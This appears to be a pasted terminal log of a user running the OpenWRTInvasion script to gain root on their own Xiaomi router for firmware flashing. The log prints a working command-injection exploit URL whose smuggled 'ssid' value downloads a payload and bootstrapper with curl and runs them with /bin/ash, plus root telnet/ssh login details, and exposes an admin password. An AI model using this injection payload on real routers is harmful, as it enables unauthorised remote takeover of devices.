 OpenWRTInvasion
.\python.exe .\remote_command_execution_vulnerability_v2.py
Router IP address [press enter for using the default '192.168.31.1']:
Local Host IP address [press enter for using the default '192.168.31.116']:
Enter router admin password: '12345678']: Amtmhs45152
Failed to get stok in login response '{"code":1582,"msg":"Invalid nonce"}'
You need to get the stok manually, then input the stok here:
****************
router_ip_address: 192.168.31.1
stok:
****************
local file server is runing on 0.0.0.0:54315. root='build'
start uploading payload file...
exploit url: cd /tmp && curl -s http://192.168.31.116:54315/build/payload.tar.gz > payload.tar.gz && curl -s http://192.
168.31.116:54315/bootstrapper_v2.sh > bootstrapper.sh && /bin/ash /tmp/bootstrapper.sh
exploit_code: cd%20%2Ftmp%20%26%26%20curl%20-s%20http%3A%2F%2F192.168.31.116%3A54315%2Fbuild%2Fpayload.tar.gz%20%3E%20pa
yload.tar.gz%20%26%26%20curl%20-s%20http%3A%2F%2F192.168.31.116%3A54315%2Fbootstrapper_v2.sh%20%3E%20bootstrapper.sh%20%
26%26%20%2Fbin%2Fash%20%2Ftmp%2Fbootstrapper.sh
exploit_url: http://192.168.31.1/cgi-bin/luci/;stok=/api/misystem/set_config_iotdev?bssid=XXXXXX&user_id=XXXXXX&ssid=-h%
0Acd%20%2Ftmp%20%26%26%20curl%20-s%20http%3A%2F%2F192.168.31.116%3A54315%2Fbuild%2Fpayload.tar.gz%20%3E%20payload.tar.gz
%20%26%26%20curl%20-s%20http%3A%2F%2F192.168.31.116%3A54315%2Fbootstrapper_v2.sh%20%3E%20bootstrapper.sh%20%26%26%20%2Fb
in%2Fash%20%2Ftmp%2Fbootstrapper.sh%0A
{"code":401,"msg":"Invalid token"}
stopping local file server
done! Now you can connect to the router using several options: (user: root, password: root)
* telnet 192.168.31.1
* ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -c 3des-cbc -o UserKnownHostsFile=/dev/null root@192.168.31.1
* ftp: using a program like cyberduck
AliceClodia on Saturday at PM 27.223s MEM: 38% (6/15GB)
{ home � Desktop � 2022-R4A_V2刷机工具 � OpenWRTInvasion } _